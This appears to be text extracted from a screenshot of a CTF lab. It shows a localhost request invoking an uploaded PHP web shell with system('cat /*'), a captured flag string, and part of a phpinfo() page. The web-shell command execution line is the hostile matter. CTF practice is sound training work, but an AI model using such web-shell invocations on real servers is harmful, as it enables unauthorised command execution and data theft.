 PHP 7.4.30 - phpinfo()
127.0.0.1/media/shell.php?0=system(%27cat%20/*%27);
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
flag{36d52316-35be-4e02-ae4b-0d82ef773325}
PHP Version 7.4.30
php
System Linux e3f3c941dd07 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021 x86_64
Build Date Jun 27 2022 08:20:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini,